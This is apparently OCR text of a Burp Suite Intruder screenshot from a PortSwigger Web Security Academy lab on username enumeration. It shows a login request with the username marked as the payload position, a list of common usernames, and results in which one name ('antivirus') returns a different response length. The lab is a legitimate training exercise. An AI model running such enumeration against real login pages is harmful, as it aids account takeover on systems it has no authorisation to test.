 Sniper attack
Start attack
Target
https://0a7e008d036150888208b54d008f00b0.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a7e008d036150888208b54d008f00b0.web-security-academy.net
3 Cookie: session=u3GlTgBGhpSjd8r35QaNYMvlu1fgfb6P
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a7e008d036150888208b54d008f00b0.web-security-academy.net
11 Referer: https://0a7e008d036150888208b54d008f00b0.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§toan§&password=1123
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a sim
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
carlos
root
admin
test
guest
info
adm
Enter a new item
Add from list...
Payload processing
You can define rules to perform various pr
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
En... Rule
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Le
66 antivirus 200 222 32
0 200 222 32
1 carlos 200 221 32
Request Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Username
enumeration via
different responses
LAB Not solved
Back to lab description
Home | My account
Login
Incorrect password
Username
Password
Log in